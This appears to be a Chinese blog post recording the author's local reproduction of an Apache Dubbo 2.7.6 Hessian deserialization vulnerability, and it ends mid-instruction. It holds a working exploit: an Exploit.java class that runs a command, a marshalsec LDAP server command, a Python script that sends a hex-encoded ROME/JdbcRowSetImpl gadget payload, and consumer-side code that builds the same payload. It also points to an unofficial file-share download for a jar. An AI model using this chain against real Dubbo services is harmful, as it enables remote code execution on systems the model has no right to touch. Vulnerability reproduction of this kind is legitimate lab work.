这个漏洞复现的时候,自己遇到一些坑,记录一下。
测试环境
windwos 10
jdk1.8.0_121(很重要)
- 首先下载漏洞版本代码:
https://github.com/apache/dubbo-spring-boot-project/releases/tag/2.7.6
解压后用idea打开项目
找到dubbo-spring-boot-samples/auto-configure-samples/provider-sample/pom.xml
加入依赖:
<dependency>
<groupId>com.rometools</groupId>
<artifactId>rome</artifactId>
<version>1.7.0</version>
<scope>compile</scope>
</dependency>
启动Provider,注意启动的时候要看清楚,你用的是哪个jdk,别用idea默认带的sdk运行了,要用自己安装的环境

再强调一遍,仔细看好,运行的时候用的是哪个jdk
漏洞环境搭建好了
- 漏洞验证
接下来是漏洞验证,首先编译exp
javac Exploit.java
public class Exploit {
static {
System.err.println("Pwned");
try {
String cmds = "calc";
Runtime.getRuntime().exec(cmds);
} catch ( Exception e ) {
e.printStackTrace();
}
}
}
python起个服务,把exp放进去
python -m http.server 8000
接着再启动一个ldap服务
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8000/#Exploit" 8087
接下来是关键了:
执行python脚本
import socket
import time
import re
def sendEvilObjData(sock):
payload="dabbc2000000000000000000000003b705322e302e3230366f72672e6170616368652e647562626f2e737072696e672e626f6f742e64656d6f2e636f6e73756d65722e44656d6f5365727669636505312e302e300a636f6d6d6f6e54657374124c6a6176612f6c616e672f4f626a6563743b48433027636f6d2e726f6d65746f6f6c732e726f6d652e666565642e696d706c2e457175616c734265616e92036f626a096265616e436c61737360433029636f6d2e726f6d65746f6f6c732e726f6d652e666565642e696d706c2e546f537472696e674265616e92036f626a096265616e436c61737361431d636f6d2e73756e2e726f777365742e4a646263526f77536574496d706cac06706172616d73096c697374656e657273036d61700a6368617253747265616d0b617363696953747265616d0d756e69636f646553747265616d0c62696e61727953747265616d0f7374724d61746368436f6c756d6e730d694d61746368436f6c756d6e73057265734d4406726f77734d4402727302707304636f6e6e09666574636853697a650866657463684469720969736f6c6174696f6e1065736361706550726f63657373696e6708726561644f6e6c790b636f6e63757272656e63790c6d61784669656c6453697a65076d6178526f77730c717565727954696d656f75740b73686f7744656c657465640a726f77536574547970650a64617461536f757263650355524c07636f6d6d616e64624d136a6176612e7574696c2e486173687461626c655a4e4e4e4e4e4e56106a6176612e7574696c2e566563746f729a03666f6f4e4e4e4e4e4e4e4e4e56919a8f8f8f8f8f8f8f8f8f8f4e4e4e4e4e90cbe8925454cbf090909046cbec1d6c6461703a2f2f3132372e302e302e313a383038372f4578706c6f69744e4e430f6a6176612e6c616e672e436c61737391046e616d65631d636f6d2e73756e2e726f777365742e4a646263526f77536574496d706c633029636f6d2e726f6d65746f6f6c732e726f6d652e666565642e696d706c2e546f537472696e674265616e5191519151915a48047061746830366f72672e6170616368652e647562626f2e737072696e672e626f6f742e64656d6f2e636f6e73756d65722e44656d6f536572766963651272656d6f74652e6170706c69636174696f6e3024647562626f2d6175746f2d636f6e6669677572652d636f6e73756d65722d73616d706c6509696e7465726661636530366f72672e6170616368652e647562626f2e737072696e672e626f6f742e64656d6f2e636f6e73756d65722e44656d6f536572766963650776657273696f6e05312e302e305a"
sock.send(payload.decode('hex'))
def run(dip,dport):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_addr = (dip, dport)
sock.connect(server_addr)
sendEvilObjData(sock)
run("127.0.0.1",12345)
执行后,如果弹出了计算器,那么恭喜你,验证成功。如果没有弹出计算器,那么请更换jdk版本。千万别再费劲了。如果jdk版本错误,执行后,会想ldap发起连接,但是不会转发到python开启的http服务,如果你也遇到这样的现象,请换jdk版本
- 实际利用
python脚本只是测试用。真正利用需要用到consumer
在dubbo-spring-boot-samples/auto-configure-samples/consumer-sample/pom.xml 中加入依赖
<dependency>
<groupId>com.rometools</groupId>
<artifactId>rome</artifactId>
<version>1.7.0</version>
<scope>compile</scope>
</dependency>
在consumer-sample目录下新建文件夹lib,复制两个jar进去
com.sun.rowset.jar,marshalsec-0.0.3-SNAPSHOT-all.jar
com.sun.rowset,国内搜全在csdn里,积分花费还特别高,真够坑的。提供个免费的
链接:https://pan.baidu.com/s/18bGLI9bsDqsvU3ygIRqthw
提取码:y9ae
然后在对应的pom.xml中加入:
<dependency>
<groupId>com.sun.rowset</groupId>
<artifactId>com.sun.rowset</artifactId>
<version>1.0</version>
<scope>system</scope>
<systemPath>${project.basedir}/lib/com.sun.rowset.jar</systemPath>
</dependency>
<dependency>
<groupId>marshalsec</groupId>
<artifactId>marshalsec</artifactId>
<version>1.0</version>
<scope>system</scope>
<systemPath>${project.basedir}/lib/marshalsec-0.0.3-SNAPSHOT-all.jar</systemPath>
</dependency>
maven刷新一下
修改DubboAutoConfigurationConsumerBootstrap文件,
private static Object getPayload() throws Exception {
String jndiUrl = "ldap://127.0.0.1:8087/Exploit";
ToStringBean item = new ToStringBean(JdbcRowSetImpl.class, JDKUtil.makeJNDIRowSet(jndiUrl));
EqualsBean root = new EqualsBean(ToStringBean.class,item);
return JDKUtil.makeMap(root,root);
}
@Bean
public ApplicationRunner runner() throws Exception {
Object o = getPayload();
return args -> logger.info(demoService.commonTest(o));
}
在idea里用ALT+ENTER,把缺的包引入。
需要在DemoService.java加入: